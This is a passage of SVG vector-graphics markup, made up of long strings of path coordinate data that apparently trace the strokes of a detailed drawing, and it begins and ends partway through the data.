.75,0,0,0,.19-.28Zm.73.91c.53.64,1.16,1.37,1.72,2L29.46,52l-.15-.09q-.55-.32-.93-.57l-.68-.78c-.41-.47-.82-.62-.7-.24a.64.64,0,0,0-.28-.06h-.07c.19-.24.38-.48.56-.74A4.41,4.41,0,0,0,28.45,50.35Zm-1.63.38a6.42,6.42,0,0,0,1.26,1l1.64,1.89c-.57-.31-1.1-.6-1.58-.88l-1.79-2-.08,0,.36-.42A.74.74,0,0,0,26.82,50.73Zm16,14.89-.71-.26a20.38,20.38,0,0,0-1.79-1.9c.24,0,0-.18-.45-.45-.7-.73-1.59-1.68-2.74-2.94l-.42-.49.84.42C39.55,62.2,42.26,65,42.83,65.62Zm2.09-.44c.92.65,2.26,1.49,3.39,2.19-.14,0,0,.21.24.46-1.65-.64-3.82-1.49-5.33-2.06.18-.17-1-1.45-1.95-2.44A16.77,16.77,0,0,0,44.92,65.18Zm13.62,8,.11.12a2.61,2.61,0,0,0,.48.29l.67.39-.43-.11-.17,0L57.83,72.7Zm3.8,3.15-.07,0,.22,0Zm-3.83.14c-.4-.13-1.47-.39-2.17-.58a8.44,8.44,0,0,0-1.16-1.19l1.71.43H57l.26.16A16.94,16.94,0,0,0,59,76.46Zm-8-5.51.55.21c2.2,1.33,3.06,1.86,3.35,2l.13.06a.54.54,0,0,0,.27.07c.38.33.8.68,1.23,1,0,0,0,0,0,.06l-1.56-.36C53.51,73.26,52.19,72.22,50.49,71Zm-.86-.06Zm3.62,1,0,0-.07,0ZM57,73.59a22.68,22.68,0,0,0,2.38,1.58l-2.18-.48c-.61-.48-1.3-1-2-1.65Zm2.4,2.85a1.21,1.21,0,0,0,.23,0c-.07-.35-.31-.45-1.07-.88l2.23.48.68.37-2.06.08Zm-1-2.44.54.16,1.21,1C59.36,74.64,58.8,74.28,58.37,74Zm-3.32-3.26a1.94,1.94,0,0,0,.36.45c-.1.06,0,.18.34.33.57.54,1.43,1.25,2.3,2l-.83-.26c-.62-.6-4.49-3-4.8-3.24l-.63-.41c1.18.42,2.23.77,3,1Zm-19-11.47a17.46,17.46,0,0,0,2.53,3.1l-1.15-.53c-.46-.45-.76-.71-.8-.68a.45.45,0,0,0,.07.35c-1.83-.82-4-1.72-5.48-2.35a1.35,1.35,0,0,0-.18-.29l-.8-1c3,1.46,6.11,2.78,6.47,2.59s-1.89-.84-7.21-3.5L28,55.07l.15.08c.09.16.16.27.17.3a.65.65,0,0,0,.47.33.51.51,0,0,0,0-.3C31.13,56.76,34.1,58.27,36.09,59.27Zm1.48,2.64Zm-8.65-4.69.38.19.83,1,.32.39-.4-.16C29.74,58.25,29.37,57.77,28.92,57.22Zm-3.43-2.37L25,54.2c-.08-.29-.16-.59-.22-.91,0,0,.08,0,.11-.12.8.87,1.54,1.73,2.22,2.56l-1.52-.82ZM26,52l.51.32c.27.44.61,1,1.05,1.78l.15.27-.45-.23-.63-.77Zm.41,2.17.08,0,.06.11-.06-.07Zm1.05,1.24a.91.91,0,0,0,0-.32l1.13,1.38-.39-.2Zm1-.66c-.28-.56-.68-1.26-1.07-1.92.15.09.31.19.49.28.51.59,1.14,1.28,1.87,2.1l.33.38ZM26.83,52l0-.07.08.09ZM26,51.47a.88.88,0,0,0-.3,0l0,0,.17-.18Zm-.28,1h-.06c0,.22-.09.24.53,1l0,.07-.54-.29a12.57,12.57,0,0,0-.95-.93l.69-.71A6.39,6.39,0,0,0,25.68,52.5Zm5.76,8.26a7.14,7.14,0,0,0-.87-1.4c1.83.85,4.72,2.08,6.84,3,.25.29.6.67,1.06,1.16-.1,0-.22-.1-.37-.15A57.25,57.25,0,0,1,31.44,60.76ZM52.89,74.83c-.65-.21-1.27-.43-1.85-.63-1.23-1-2.87-2.22-4-3.08.6.28,1.43.62,2.21.91C50.59,73.11,52.05,74.2,52.89,74.83Zm4,1.7-.91,0-.16,0c-1.1-.17-2.19-.41-3.24-.67.26,0,0-.28-.55-.77C53.48,75.53,55.15,76.05,56.93,76.53Zm-15.42-.82,0,0c-.33-.29.1.11-.91-.65l.19,0c.45.26,1,.53,1.53.78ZM27,71.11a1,1,0,0,0-.19-.15l.47.2.11.07ZM23.15,57.92ZM46.07,74.35a9.41,9.41,0,0,0,1.21,1h0l-1.41-.72L45.12,74ZM41.83,72.8s.64.26,1.62.62l0,0a.74.74,0,0,0,.23.43,10.12,10.12,0,0,0,1.51.93c-.8-.28-1.69-.59-2.7-1C41.44,73,40,71.92,38.29,70.5l2.41.82,1.5,1.16a1.1,1.1,0,0,0-.66,0A.66.66,0,0,0,41.83,72.8Zm1,2.48c-.5-.35-1.31-.9-2.52-1.78.48.21,1.1.46,1.81.72,1,.73,1.71,1.26,2.28,1.63ZM25.72,68c-2.58-2-3.65-2.81-4.15-3.15a.15.15,0,0,1,0-.07c1.1.57,2.47,1.24,3.86,1.93.44.41,1.09,1,1.87,1.58L23.59,66c-.6-.07.75,1,2.67,2.27l-.12-.07Zm-2.53-.6-.26-.21.58.3a1,1,0,0,0-.22-.08Zm-.73,0c.55.46,1.21,1,1.88,1.48l-1.18-.53C23,68.18,22.76,67.88,22.46,67.46ZM20.69,64.4l.29.28h0c-.14.07,1,1,2.61,2.29-1.16-.57-1.75-.88-2.09-1C21.11,65.24,20.87,64.75,20.69,64.4ZM30,69.08l1.11.9L28.9,68.52l.54.29A2.75,2.75,0,0,0,30,69.08Zm-.18-.78c.78.54,1.48,1,2.1,1.43l-.37-.09Zm-.21,1.26,1.44.92-.45-.15Zm2.93.85.84.3c1,.65,1.7,1.08,2.2,1.37L34,71.5Zm4.62,2L36.63,72c.61.2.54-.06.61,0a5.49,5.49,0,0,0-1.93-1c-2-1.56-2.92-2.34-3.44-2.72h0c2.39,1.67,4.87,3.31,5,3.36l.07,0c.8.63,1.68,1.3,2.53,1.92l-.09-.06s-.68-.25-1.66-.59Zm-3-3.33h0c-.07,0-.05.07.06.2l-.58-.39ZM40,72.56l.86.69-.81-.31a1,1,0,0,0-.65-.1l-1-.78L38.3,72a1.51,1.51,0,0,0,.22.11C39.36,72.47,39.75,72.62,40,72.56Zm-3-2.5,2.1,1.75a6.6,6.6,0,0,0-.89-.3c-.32,0-.33.13-.2.27-1.35-1-2.15-1.69-2.66-2.1.35.13.47.08.46,0ZM32,67.7C31,67,29.7,66,28.21,64.87l1,.47c1,.79,2.25,1.76,3.37,2.58Zm-4.44-3.13a.31.31,0,0,0-.15,0c-.17.17,1.17,1.24,2.9,2.5-.65-.24-1-.38-1.07-.38-.79,0,.13.49,1.85,1.18a.61.61,0,0,0,.17.4s1.06.88,2.5,2l-.08,0c-1-.67-2.39-1.58-4.22-2.86.12-.09,0-.29-.57-.58l-.77-.36c-2-1.4-1.91-1.37-2.08-1.42l-.13,0-.88-.73-1.19-1c.7.34.76.33.85.34a.53.53,0,0,0,.19,0,20.13,20.13,0,0,0,4,2.95.66.66,0,0,0,.3,0c-.07-.48-.51-.55-1.5-1.28s-2.28-1.81-3.3-2.7c.08,0,.06-.16-.14-.37,0,0-.44-.29-1-.65l-.5-.45A3.39,3.39,0,0,0,22.29,60l.31.16a57.27,57.27,0,0,0,4.63,3.71c-.4-.2-.66-.33-.73-.35a.77.77,0,0,0-.26,0C25.63,63.49,26.45,64,27.59,64.57Zm-4.31-.47-1.16-.82h.13c.08-.08,0-.23-.13-.43.09,0,.14-.1.08-.31.94.82,2.14,1.8,3.1,2.57ZM21.2,59.83c0-.13.05-.26.08-.39,0,.16,0,.28-.05.39Zm.41.17,0-.08.09.14.08.12Zm-.37.22a.36.36,0,0,0,0,.11l-.18-.1,0-.14Zm1.7,1.69,1.06.94c-.4-.19-.95-.46-1.65-.83s-1-.78-1.18-.93l-.11-.16L21,60.81l0-.1C21.55,61.09,22.32,61.55,22.94,61.91Zm-.4-2.37-.14-.06-.59-.3c.05-.22.11-.46.16-.72h0a12.08,12.08,0,0,0,.59,1.11Zm-.4-1.86c0-.12.05-.24.08-.36l.07,0c.19.36.4.72.58,1l-.52-.25C22.27,58,22.21,57.81,22.14,57.68Zm-.56-.08s0-.05,0-.08h0S21.59,57.58,21.58,57.6Zm-1.41,4.26Zm.44,0,.07.08c.37.44.63.75.83,1l-.26-.16c-.32-.37-.58-.65-.65-.71l-.06,0S20.59,61.88,20.61,61.83ZM22,64.26c.31.2.45.14.42,0l.58.29c1,.71,2,1.39,2,1.41a.55.55,0,0,0,.36,0,.5.5,0,0,0-.09-.29l2.43,1.18.58.41a.76.76,0,0,0-.2,0c-.14,0,0,.23.45.61l-2.7-1.37a2.34,2.34,0,0,0-.33-.21l-.07,0c-.44-.33-.45-.3-.6-.3h0L22,64.53c0-.1,0-.08-.68-.86l.22.11C21.9,64.18,21.93,64.21,22,64.26Zm-1.77-1.11.05.06c-.2-.16-.31-.16-.37-.15V63l0,0,.26.13Zm4.24,7.06a4.75,4.75,0,0,1-.83-.48Zm1.13-.92c.54.29,1.12.58,1.71.88l-1.15-.45ZM23.68,67.6l1.85.88.95.71C24.88,68.33,24.12,67.83,23.68,67.6Zm3.79,1.76-.11-.09,1.05.42c1.06.67,2.14,1.32,3.07,1.86l.33.25-.33-.12L29,70.5C28.49,70.12,28,69.73,27.47,69.36Zm4.78,3.2a.69.69,0,0,0-.3,0l-.58-.43Zm.64.3-.17-.09.15.07a.79.79,0,0,0,.47.08l.66.48Zm1.14-.3,0,0s-.71-.45-1.76-1.11l.93.36,1.48.9.22.16Zm2,.6c0-.12-.14-.31-.38-.45l-.08,0c.68.23,1.34.45,1.93.62l.9.69-2.23-.7Zm2.65.45c.82.2,1.2.21.79-.11.73.53,1.43,1,2,1.43A6.51,6.51,0,0,0,40,74.15c-.27,0-.32.08-.21.21l-.07,0Zm7,2.55L45.5,76a8.83,8.83,0,0,0,1,.39l-.58,0A1.2,1.2,0,0,0,45.72,76.16Zm-.94-1-.11-.07c1,.33,2,.66,3,1l.25.13c.32.16.48.15.57.12l.39.11a.89.89,0,0,0,.4.12l.16,0c-.66,0-1.3,0-1.95-.09C47.48,76.2,46,75.8,44.78,75.16Zm6.66,1.45L49.07,76c-.36-.28-1-.77-1.66-1.19.83.27,1.72.54,2.62.8.64.4,1,.58.95.27,1,.27,1.93.52,2.88.73Zm.86-.86.13,0c-.75-.2-1.49-.4-2.2-.61-.56-.41-1.39-1-2.16-1.54.46.18,1.44.55,2.77,1Zm-11.81-6a23.05,23.05,0,0,0,2.1,1.81L41.09,71l-2-1.58-.17-.24Zm-2.66-.92a11.31,11.31,0,0,0,1.86,1.72l-2.09-.76c-.25-.35-.65-.84-1.19-1.48Zm-9.3-5.63h0a24.88,24.88,0,0,0,2.64,2.54c-.29-.12-.75-.3-1.49-.64l-1.81-1.42a1.11,1.11,0,0,0-.38-.18l-2.95-2.31,2.09,1A5.89,5.89,0,0,0,28.53,63.16Zm-5.05-4.49c-.08-.22-.21-.52-.36-.83l.44.25a1.6,1.6,0,0,0,.19.25c.18.15.31.18.36.11.46.41,1.07.91,1.7,1.38ZM23,57.23l-.32-.18-.23-.4.32.18C22.87,57,23,57.1,23,57.23Zm1.2-1.48a.29.29,0,0,0,0-.14l.36.47-.33-.15A1.16,1.16,0,0,0,24.23,55.75ZM23.35,54l-.09-.08.07-.08A.88.88,0,0,0,23.35,54Zm.27,1.42a2.68,2.68,0,0,0,.07.27h0c-.32-.48-.62-1-.8-1.25l.13-.17A5.91,5.91,0,0,0,23.62,55.4Zm-.8-.09-.21-.06h-.12a.1.1,0,0,1,0-.05.39.39,0,0,0,0-.13,1.18,1.18,0,0,1,.11-.19C22.61,55,22.71,55.14,22.82,55.31ZM21.69,57v0h0v0ZM20.15,61.9a.69.69,0,0,0,.19.53l.32.36-.1,0-.2-.24a2.26,2.26,0,0,0-.31-.31C20.08,62.1,20.11,62,20.15,61.9ZM29,71.73a1.37,1.37,0,0,0,.82.09.75.75,0,0,0-.27-.32,9.17,9.17,0,0,0-1.15-.45,4.52,4.52,0,0,1-.47-.18c.37.1.47,0,.49-.06a.69.69,0,0,0-.07-.15L29,71c.88.62,1.67,1.16,2.29,1.56C30.39,72.22,29.63,72,29,71.73Zm7.09,2.56c-.39-.3-.88-.66-1.44-1.06l1.39.45,1.38,1C37,74.57,36.5,74.44,36.05,74.29Zm1.18-.22c.82.26,1.61.5,2.28.68l1.1.78c-.74-.17-1.5-.35-2.26-.56C38,74.71,37.64,74.41,37.23,74.07Zm26,2-1.64-.39L60,74.48l1.24.37C62.28,75.47,62.87,75.85,63.24,76.08Zm-4.3-3a2,2,0,0,0-.27-.23l-.57-.43c.71.23,1.51.47,2.32.71L63,74.83l.07.06-1.51-.43C60.51,73.85,59.45,73.27,58.94,73Zm2.19-1.82-1.48-.46L57.17,69l1.85.64Zm-3.15-1c-.06,0,0,.17.14.4a2.9,2.9,0,0,0,.44.4l.85.73c-1.66-1.22-4.27-3-5.9-4l2.19.78C56.41,69,57.21,69.61,58,70.17Zm3.43,2.67L59.87,71.5a9.09,9.09,0,0,0,1.43.86c.41,0,.22-.22-.47-.75l.67.21a.67.67,0,0,0,.15.25,3.59,3.59,0,0,0,.54.42l1.23.93Zm3.09.89c-.23-.22-.55-.49-.89-.76a.52.52,0,0,0,.19,0l.94.84Zm1.42-1.14h0l0,0Zm-.75-.69-1.84-1.27.64.2C64.12,71,64.44,71.23,65.17,71.9Zm-.79-1.46-.34-.1a.56.56,0,0,0-.21-.06l-1.72-.51-2.74-2,2.55.8Zm.64,1.9-1.73-.49-2-1.92a.67.67,0,0,0-.57-.24c-.24,0,.37.67,1.25,1.53-3.35-2.54-5-3.85-5.93-4.52l1.91.63C60.05,69,63.7,71.46,65,72.34Zm-10.22-6a.64.64,0,0,0,.14.21l2.92,2.22-1.68-.6a5.94,5.94,0,0,0-.81-.59l-.43-.26c-.93-.77-1.1-1-1.44-1q-.09,0-.09.06c-.82-.5-1.54-.91-2.16-1.26C52.37,65.48,53.59,65.9,54.8,66.3ZM52,67.1a66.3,66.3,0,0,0,7.59,5.21l-2.48-.71-1.14-.85.06,0c.16-.08-.1-.21-.67-.43-.86-.63-1.57-1.14-2.16-1.55.28,0,.33-.24-.37-.77-.36-.27-1.25-.82-2.25-1.42C51,66.73,51.44,66.91,52,67.1Zm-9.22-4.74s0,0,0,0Zm0,0,.05,0ZM45.65,64c.87.71,3,2,4.91,3.23,0,0,0,0,0,0-.17.08,1.3,1.22,3.06,2.5-.72-.24-1.59-.54-2.56-.9.09,0,.06-.17-.18-.39s-2.12-1.2-4-2.43l1.84.72c.62.23,1,.09.47-.29l-4.38-1.86c-.31-.22-.42-.31-.5-.35a.7.7,0,0,0-.46-.06L43.51,64c.11,0-.28-.52-.91-1.2C43.82,63.31,45.05,63.78,45.65,64Zm-7.86-5.43a1.78,1.78,0,0,0,.1.23c.07.12.09.12.77.78l1.92,1.89-1-.39c-.79-.05.33.58,1.84,1.26.81.81,1.24,1.25,1.5,1.47a8.24,8.24,0,0,1-1.37-.62c-.29-.1-.55-.09-.43.08l-.54-.58-2-2.16c.29.05.51-.06.07-.41l-.85-.45c-2-2.21-2.12-2.3-2.47-2.28-.14,0,.41.69,1.27,1.67L31,56.1c-.43-.56-1.17-1.43-1.93-2.3l1.52.83c.88,1,1.62,1.79,1.75,1.87.78.46.41-.11-.51-1.2l1.57.85c.45.49.56.5.75.5,0,0,0,0,0-.09ZM31,54.3l-1.63-1.84c.58.31,1.14.59,1.61.82l.3.35,0,0s0,0,0,0h0l1.27,1.51Zm.37-1.3c-.59-.69-1.2-1.38-1.75-2l1.7.93c.57.67,1.17,1.35,1.73,2Zm3.16.89c.67.81,1,1.25,1.25,1.48l-1.47-.79c-.42-.46-1-1.09-1.7-1.92l1.66,1Zm-1.45-1.53-1.41-.78L31,50.76a9.91,9.91,0,0,0-1.05-1.61,10.26,10.26,0,0,0,.88.64C31.36,50.48,32.29,51.51,33.08,52.36ZM29.35,47l-.2-.32.28.35Zm1.65,0-1.24-.62a.89.89,0,0,0-.51-.09.52.52,0,0,0-.28-.06s0,0,0,0c.1-.29.2-.59.28-.9a4.31,4.31,0,0,0,.82.55C30.32,46.29,30.67,46.69,31,47.06Zm-.55-1.38-.5-.53a1,1,0,0,0-.59-.39l.06-.26.61.33L31,46ZM30.25,43Zm-.46-1.75c0-.22,0-.45,0-.68l.12.07.21.25.22.28.14.27a.76.76,0,0,0,.37.32l.43.5c-.42-.19-.79-.35-1.1-.47C30,41.47,30,41.34,29.79,41.26Zm0-1.41v-.06a.36.36,0,0,0,0,.09Zm-.06,2.54.58.71,0,0-.64-.36C29.71,42.64,29.72,42.52,29.73,42.39Zm1,1.48a.63.63,0,0,0,.42.27l1,1.26-1.79-.91-.81-.89c0-.11,0-.22,0-.33Zm2.87,3.35-1.39-.66-.89-1,1.65.87Zm1.85-.14-2.29-1.17-1.07-1.33,2.17,1.13Zm-2-2.3-.76-.38-1.3-.67L30.79,43l-.16-.3-.13-.27,1.58.78C32.51,43.68,33,44.22,33.47,44.78Zm.81-1.11.07.09c-.76-.39-1.49-.75-2.16-1.07L32,42.43l-1.11-1.34,1.9.87ZM32,41.06l-.38-.17a2,2,0,0,0-.24-.57C31.5,40.51,31.7,40.75,32,41.06Zm-1.79-1.81c.42.72.66,1.14.84,1.39l-.44-.18-.06-.15c-.31-.75-.42-1.16-.57-1.4l0,0Zm.1-1.43a9.48,9.48,0,0,0,.58.84l.16.23-.66-.28c-.14-.22-.27-.45-.4-.67a1,1,0,0,0-.32-.34v-.08ZM29,42.21ZM24.29,52.78a3,3,0,0,0,.05.52c-.2-.1-.35,0-.1.6a.69.69,0,0,0,.3.34l.06.21h0c-.26,0-.18.15.16.4a.56.56,0,0,0,0,.12c.13.45.27,1,.68,1.13.12,0,.09-.2,0-.55.41.6.9,1.26,1.39,1.92-.29.29.12.6.38.51,1.07,1.41,2.06,2.66,2.23,2.87a.67.67,0,0,0,.55.32c0-.23,0-.31-.34-.76a76.4,76.4,0,0,0,8.52,3.42c.28.1.53,0,.54-.09l1.81,1.95L41.74,67s0,0,0,0,.06.19.42.4a.7.7,0,0,0,.43.23c.76.39,1.93.91,3.24,1.46A16.17,16.17,0,0,0,48,71.05c-1.45-.58-1.39-.57-1.57-.57a.6.6,0,0,0-.23,0l-.58-.42a.67.67,0,0,0-.46-.07c-.05,0,0,0,0,.12a15.07,15.07,0,0,0-2.93-2c-.89,0,1.26,1.11,4.71,4.25a.7.7,0,0,0,.56.19c0-.2-.36-.63-.91-1.15.85.68,1.94,1.53,2.94,2.29-.91-.33-1.49-.54-1.49-.55-.17,0-.58,0-.52.14l-.83-.59-1.29-1a.35.35,0,0,0,0-.12c.32.06.39,0,.41-.06-.09-.22-.7-.53-1.62-.91l-.6-.39-1.32-1a.69.69,0,0,0-.4-.06c-.14,0-.06.15.18.39-.11,0,0,.18.32.41-1.2-.44-2.58-.91-4-1.4-.45-.56-1.1-1.33-2-2.35l1.32.6,1.8.85c.31.34.32.34.4.39.44.27.46.14.24-.21a.43.43,0,0,0,.16,0c.1,0-.11-.19-.49-.41-.38-.49-.94-1.13-1.49-1.73l.65.27c1.56,1.62,1.62,1.71,2,1.69.16,0-.3-.6-1-1.32.38.11.43.06.55,0s-.11-.27-1.29-.78c-1.23-1.27-2.6-2.49-2.14-1.56,0,.11.06.1.81.88l.19.19-.68-.28c-.58-.57-1-.94-1-.8a.49.49,0,0,0,.13.43L33.19,62.9a.64.64,0,0,0-.61,0c.12.35.46.44.92.62.23.31.64.78,1.22,1.44-.42,0-.06.3.57.62l2.05,2.33.23.27-1.8-.67-3.06-3.59c-.81-1-1.11-.58-.39.28L33,65l-1.08-.63c-.65-.53-1.27-1-1.77-1.46-.2-.16-1-.46-.19.41-.81-.42-1.75-.89-2.84-1.42a20.29,20.29,0,0,1-3.32-2.5c2.8,1.38,7.61,3.72,7.88,3.75.61.07.21-.37-.05-.5-1.43-.66-2.63-1.24-3.66-1.73L26,59.36a15.94,15.94,0,0,0,2.2,1,.53.53,0,0,0,.3-.05c-.15-.58-1.6-.88-4.05-2.27l-.59-.33-.25-.42.78.4s.07.09.11.1l0,0,1.32.64a.74.74,0,0,0,.42,0c-.07-.33-.14-.34-1.68-1.14,0-.07-.06-.25-.18-.74l.67.29.09,0L26,57.88c.59.76.89.36.48-.17l-.68-.88c0-.06,0-.15-.19-.27h0c-.57-.75-.93-1.2-1.17-1.47a.8.8,0,0,0-.05-.36s-.58-1.16-.67-1.25l0,0ZM34.45,64l-.05-.05,2.9,1.22,1,1.05.49.54c-1.06-.52-2.38-1.13-3.13-1.47Zm-.72-.84Zm2.66,1.1s0,0,0,0Z"/><path d="M27.4,45c.07-1.33-1.07-.11-1,.91S27.35,45.84,27.4,45Z"/><path d="M91.55,26.17h0Z"/><path d="M91.55,26.18v0Z"/><path d="M88.33,19.78Z"/><path d="M88.3,19.72Z"/><path d="M43.5,92.46Z"/><path d="M43.36,92.42h0Z"/><path d="M158.9,59.75Z"/><path d="M147.83,54.55c-.07-.07-1-.57-1.47-.83s-.89-.34-.92-.22a.84.84,0,0,0-.32-.34,12.23,12.23,0,0,0-1.84-1c-.88-.27-.59.55,0,.75.73.27-.76-.86,1.26.44.67.44.93.43,1,.29a1,1,0,0,0,.41.35l1.64.91C147.76,55,148.39,55.05,147.83,54.55Z"/><path d="M148.45,54.4Z"/><path d="M149.81,54.64s-5.47-3.23-6.79-3.7a.77.77,0,0,0-.52,0,.63.63,0,0,0,.27.39c.1.07.24.11.48.24,4.53,2.24,6.1,3.45,6.55,3.55S150.12,54.82,149.81,54.64Z"/><path d="M149,49.94c-1.4-.75-1.2-.08-.57.26,4.36,2.33,4.18,2.25,4.51,2.09S151.86,51.45,149,49.94Z"/><path d="M153.74,50.56c.36-.36-6.15-3.52-6.4-3.52-1.32,0,2.5,1.77,4.75,2.94C153,50.47,153.38,50.73,153.74,50.56Z"/><path d="M155.42,44.9v0Z"/><path d="M131.13,42.05c-.13,0,.07.14.52.37a.24.24,0,0,0,0,.08c.06.22.16.31.48.62,1,.91,1.16.55.83.09l-.28-.27c1.28.61,3.16,1.45,5,2.25a.77.77,0,0,0,.17.29c.16.2.95.7,3.46,3.05,2.86,2.69,4.45,3.68,3,2.2,2,1.35,7.47,4.29,7.6,4.29.36,0,.3-.1.18-.29s-2.6-1.59-4.78-2.83a7,7,0,0,0-.55-.66l5.64,2.94c1.61.17-4.06-2.87-6.65-4-.94-.92-2.09-2-3-2.81l.45.19c1.09.22.17-.33-1.56-1.17-.3-.25-.48-.41-.51-.42-.23-.08-.33-.06-.32,0-3-1.39-7.4-3.27-9-3.93C131.32,41.87,131.12,42.05,131.13,42.05Zm7.05,3.72s0,0,0,0Zm0,0,0,0S138.14,45.75,138.15,45.75Zm0,0Zm0,0Zm1.93,1.64h0S140.13,47.43,140.12,47.42Zm0,0Zm0,0Zm4.5,2.39h-.06a.69.69,0,0,0,.25.38l.53.27.74.7-2-1.11a.61.61,0,0,0-.43,0h0c-1-.94-2.57-2.39-5-4.43l2.76,1.21C142.16,47.56,143.36,48.65,144.64,49.83Z"/><path d="M139.28,41.46Z"/><path d="M129.76,53.73c-.59-.36-.83-.58-1.19-.47a.72.72,0,0,0,.23.4c.08.07,2.72,1.68,2.81,1.74.48.29,1,.3.51-.2C132,55.12,132.17,55.22,129.76,53.73Z"/><path d="M126.4,50.31Z"/><path d="M132.38,47.65c-3-1.44-2.92-1.44-3.26-1.3a.63.63,0,0,0,.24.35,1.64,1.64,0,0,0,.42.22c.27.25,1.25,1,1.66.83v0c1.27.61,1.32.63,1.6.51C133.05,48.23,133.05,48,132.38,47.65Z"/><path d="M132.62,47.29c.59.13.35-.3-.09-.57-2-1.21-1.55-.92-2.33-1.39a.68.68,0,0,0-.63-.09C129.28,45.53,132.56,47.28,132.62,47.29Z"/><path d="M142.5,53.63c.58-.29-6.84-4.08-7.44-4.37-.37-.18-1-.1-.38.37l.56.29C141.84,53.29,141.89,53.86,142.5,53.63Z"/><path d="M142.86,52c.15-.16-2.17-1.4-4.48-2.56-.22-.28-.5-.6-.82-1,.84.43,2.26,1,3.34,1.52.47.47.74.74.86.83a.58.58,0,0,0,.45.13c0-.1-.14-.32-.4-.63a.72.72,0,0,0,.21-.05c0-.14-.36-.37-.84-.63-.91-1-2.27-2.21-3.39-3.21a.68.68,0,0,0-.41-.38l-1.49-1.32a.74.74,0,0,0-.43-.13c-.19.09.12.48.56.91-1.22-.48-1.11-.49-1.31-.49s-.32.05-.29.13l-.55-.56a.67.67,0,0,0-.47-.15c-.26.26.52.86,3.79,4.35a.46.46,0,0,1,.07.07C135.51,48,134,47.26,134,47.26,132.37,47.26,142.46,52.17,142.86,52ZM137,46.43c.24.21.44.37.52.45,1,.83,1.71,1.52,2.31,2.09-1.24-.57-2.53-1.09-2.55-1.09a.62.62,0,0,0-.18,0H137c-.85-.92-1.81-1.91-2.45-2.56A12.64,12.64,0,0,0,137,46.43Z"/><path d="M139.28,61.51c.15.12,2.37,1.07,2.59,1.17s.91.09.36-.32c-.11-.09,0,0-1-.5-1.58-.69-1.78-.89-2.15-.71A.6.6,0,0,0,139.28,61.51Z"/><path d="M140.49,56.37a.69.69,0,0,0,.29.39,4.26,4.26,0,0,0,.55.26c8.33,3.86,7.79,4.28,8.41,4.08.55-.55-8.62-4.73-8.76-4.76A.65.65,0,0,0,140.49,56.37Z"/><path d="M133.46,56.38a1.32,1.32,0,0,0-.7-.28c-1,0,1.28,1.09,3.14,2.14a.64.64,0,0,0,.58.07C136.4,57.93,136.31,58,133.46,56.38Z"/><path d="M143.49,56.49s-3.69-1.67-3.9-1.67c-1.31,0,2.21,1.43,3.43,1.93C143.52,57,144,56.88,143.49,56.49Z"/><path d="M112.67,47.74Z"/><path d="M113.54,44.89a16.5,16.5,0,0,0,1.87.72l5.19,2-.06,0a.72.72,0,0,0,.31.42l.43.21c1.49.74,1.64.92,2,.75a.57.57,0,0,0-.18-.32,6.94,6.94,0,0,0-.72-.41c2.2.81,1.84.6,2,.33s-11-4.09-10.86-4.09C113.15,44.48,113.24,44.67,113.54,44.89Z"/><path d="M125.33,47.21c-8.12-3-7.83-2.73-7.82-2.73-1.57.07,2.3,1.18,7.63,3.15C125.52,47.18,125.49,47.27,125.33,47.21Z"/><path d="M120,43.78a.59.59,0,0,0-.45.07.69.69,0,0,0,.28.33l5.53,2.22a.73.73,0,0,0,.52,0C126.86,46.37,120.06,43.8,120,43.78Z"/><path d="M132.62,41.15c-.15-.34-.16-.29-3.07-1.36,0,.58-.48.27,2.25,1.28C132.67,41.4,132.54,41.08,132.62,41.15Z"/><path d="M129.56,38.93c.09.85-.62-.08,4.87,2.12,2.11.84,1.06-.11.78-.18C135.11,40.82,129.53,38.65,129.56,38.93Z"/><path d="M129.34,37.9c3.6,1.11,4.68,1.58,4.87,1.61a.62.62,0,0,0,.45-.06c-.11-.36-.47-.44-1.32-.74-5.14-1.79-4.36-1.44-4.3-1.12C129.08,37.59,129.39,37.47,129.34,37.9Z"/><path d="M129.34,36.49c0,.4-.92-.08.9.53,3,1,2.63,1,2.86,1,.76.17,1.24-.35-3.73-1.79C129.34,36.26,129.32,36.49,129.34,36.49Z"/><path d="M129.77,32.39Z"/><path d="M129.78,32.4c.05,0,0,0,0,0Z"/><path d="M128.79,32.57Z"/><path d="M94,59.14a.81.81,0,0,0-.48-.11c-1.14.06,4.45,2.64,3.08,1.38C96.46,60.29,94.25,59.26,94,59.14Z"/><path d="M99.8,60.44c-.14-.45-.21-.26-3.88-2.19-5.67-3-4.08-2.44-4.54-1.93C100.82,61.57,99.8,60.43,99.8,60.44Z"/><path d="M103,60.93c-.9-.42-1.14-.55-1.74-.86a.75.75,0,0,0-.39-.06.3.3,0,0,0-.18.05c.07.37.41.49.74.66C104,62,103.48,61.13,103,60.93Z"/><path d="M99.3,55.49Z"/><path d="M100.3,54.85c-1.92-.41,4.13,2.8,4.71,3.12s.64.09.67.08C105.48,57.52,100.32,54.85,100.3,54.85Z"/><path d="M105.68,58.05h0S105.69,58.05,105.68,58.05Z"/><path d="M106.19,57.46c-.09-.35-.39-.45-1.36-1l-2.19-1.18a.71.71,0,0,0-.51,0c-.71,0,2.75,1.75,3.38,2.08S106.17,57.47,106.19,57.46Z"/><path d="M106.19,57.46v0S106.19,57.46,106.19,57.46Z"/><path d="M108.43,47.68c-.48.24,5.41,3.24,7.06,3.63.46.47,1.07,1,1.63,1.51a.27.27,0,0,0-.13,0,.58.58,0,0,0,.14.51l-1.29-1.14C114.13,50.62,114,51,114,51a.63.63,0,0,0,.27.56h0c-8.7-4.33-7.9-3.73-7.9-3.73-.89.06,1,.91,1.54,1.15,2.18,1,3.72,1.78,4.82,2.33a4.16,4.16,0,0,0,.75.82l-.94-.44h0a.8.8,0,0,0-.57-.26c-3.15-1.46-7-3.22-7.08-3.22-1.36,0,2.56,1.7,7.38,3.88l.21.21c1.49,1.35,2.57,2.27,3.34,2.89a0,0,0,0,0,0,0,.48.48,0,0,0-.07.16c-.65-.24-1.49-.54-2.12-.75L112.3,53.5a2.36,2.36,0,0,0-.31-.2c.21-.24-2.54-1.39-2.55-1.4a.64.64,0,0,0-.44,0,.69.69,0,0,0,.3.42,11.39,11.39,0,0,0,2.32,1c0,.14.26.45.93,1-.56,0,0,.32.74.61.38.31.84.66,1.4,1.08L109,53.58a.71.71,0,0,0-.51,0s.07.22.26.35a3.32,3.32,0,0,0,.53.25c2.72,1.16,4.57,2,5.84,2.52.05.21.18.52.38,1.08-3-1.46-10.93-4.77-11.11-4.78a.63.63,0,0,0-.29.07.58.58,0,0,0,.26.34,3.45,3.45,0,0,0,.53.23c7.22,3,9.75,4.3,10.82,4.71.12.34.26.75.42,1.24l-1.06-.5c-.15-.26-.31-.46-.45-.5h0a.56.56,0,0,0-.08.26l-1.33-.59c-8.5-